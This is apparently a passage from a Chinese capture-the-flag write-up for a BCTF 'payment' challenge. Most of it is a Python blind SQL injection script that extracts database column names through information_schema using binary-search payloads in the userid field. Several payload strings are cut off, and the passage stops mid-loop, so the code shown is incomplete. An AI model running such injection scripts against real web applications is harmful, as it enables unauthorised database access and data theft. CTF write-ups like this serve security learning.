意思是访问它一下就直接登陆进去了。。。。
黑人问号.jpg
访问 http://payment.bctf.xctf.org.cn/index.php/blog_backup_2014 。。
然后进去输入 userid 的地方有个注入，是个盲注，然后关于拿 flag 的payment功能需要输入一大堆不知道的东西，所以还是先去盲注把。最后脚本如下：
import requests
import re
db_length=-1
db_name=""
url = 'http://payment.bctf.xctf.org.cn/index.php/admin'
r=requests.session()
r.get("http://payment.bctf.xctf.org.cn/index.php/blog_backup_2014")

def doinject(param):
    #print param
    data={'userid':param}
    result=r.post(url,data=data)
    content=result.content
    #print content
    if "Congraution!" in content:
        return 1
    elif "Wrong userid" in content:
        return 0
    else:
        return -1
ans=""
'''
for i in xrange(1,100):
    start=1
    end=127
    while(start!=end):
        print str(start)+" : "+str(end)
        if(end-start==1):
            param="1'||if(ascii(substr((select(group_concat(column_name))from(information_schema.column
            if doinject(param)==1:
                end=start
            else:
                start=end
        else:
            mid=(start+end)/2
            param="1'||if(ascii(substr((select(group_concat(column_name))from(information_schema.column
            #print param
            tag=doinject(param)
            if tag==1:
                start=mid
            elif tag==-1:
                end+=1
            else:
                end=mid
    ans+=chr(start)
    print ans
print ans
'''
for i in xrange(1,1000):
    start=1
    end=127
    while(start!=end):
        print str(start)+" : "+str(end)